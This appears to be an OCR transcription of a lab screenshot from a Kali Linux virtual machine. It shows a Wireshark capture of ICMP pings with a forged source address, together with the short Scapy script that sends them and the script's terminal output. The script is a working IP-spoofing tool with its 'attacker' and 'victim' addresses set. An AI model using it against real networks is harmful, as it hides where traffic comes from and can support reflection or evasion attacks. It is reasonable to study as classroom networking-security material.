 Kali-PC1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 07:22 1
sf_
IPSpoofing1321.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp && (ip.addr == 192.168.62.60 || ip.addr == 192.168.102.102) Expression... +
No. Time Source Destination Protocol Length Info
3 0.015139908 192.168.102.102 192.168.62.60 ICMP 47 Echo (ping) request id=0x0000, seq=0/
4 0.015627379 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
5 0.015897439 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
6 0.016122867 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
7 0.016421269 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
8 0.016610385 192.168.62.60 192.168.102.102 ICMP 64 Echo (ping) reply id=0x0000, seq=0/
9 0.016846856 192.168.62.10 192.168.62.60 ICMP 79 Destination unreachable (Network unrea
10 0.078487413 192.168.102.102 192.168.62.60 ICMP 47 Echo (ping) request id=0x0000, seq=0/
11 0.079447151 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
12 0.079859646 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
13 0.080453184 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
14 0.080944566 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
15 0.081415146 192.168.62.60 192.168.102.102 ICMP 64 Echo (ping) reply id=0x0000, seq=0/
16 0.081740144 192.168.62.10 192.168.62.60 ICMP 79 Destination unreachable (Network unrea
18 0.139999978 192.168.102.102 192.168.62.60 ICMP 47 Echo (ping) request id=0x0000, seq=0/
19 0.140342828 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
20 0.140574675 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
21 0.140786801 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
22 0.141012998 192.168.102.102 192.168.62.60 ICMP 64 Echo (ping) request id=0x0000, seq=0/
23 0.141296091 192.168.62.60 192.168.102.102 ICMP 64 Echo (ping) reply id=0x0000, seq=0/
24 0.216735275 192.168.102.102 192.168.62.60 ICMP 47 Echo (ping) request id=0x0000, seq=0/
Frame 3: 47 bytes on wire (376 bits), 47 bytes captured (376 bits) on interface 0
Ethernet II, Src: PcsCompu_74:cd:ea (08:00:27:74:cd:ea), Dst: PcsCompu_9d:9e:a4 (08:00:27:9d:9e:a4)
Internet Protocol Version 4, Src: 192.168.102.102, Dst: 192.168.62.60
Internet Control Message Protocol
0000 08 00 27 9d 9e a4 08 00 27 74 cd ea 08 00 45 00 ··'····· 't····E·
0010 00 21 00 01 00 00 40 01 54 e8 c0 a8 66 66 c0 a8 ·!····@· T···ff··
0020 3e 3c 08 00 af 1f 00 00 00 00 73 70 6f 6f 66 ><······ ··spoof
Ethernet (eth), 14 bytes Packets: 28 · Displayed: 21 (75.0%) Profile: Default
root@kali: ~
File Edit View Search Terminal Help
#! /usr/bin/env python
from scapy.all import *
# Preparing the packet for Spoofing
attacker = "192.168.102.102"
victim = "192.168.62.60"
spoof = IP(dst=victim, src=attacker)/ICMP()/"spoof"
# Sending the packet
send(spoof, inter=0.005)
send(spoof, inter=0.010)
send(spoof, inter=0.020)
send(spoof, inter=0.050)
~
~
~
~
~
~
~
"/media/sf_vm/IPSpoofing.py" 13L, 312C 1,1 All
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python /media/sf_vm/IPSpoofing.py
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
root@kali:~#
Right Ctrl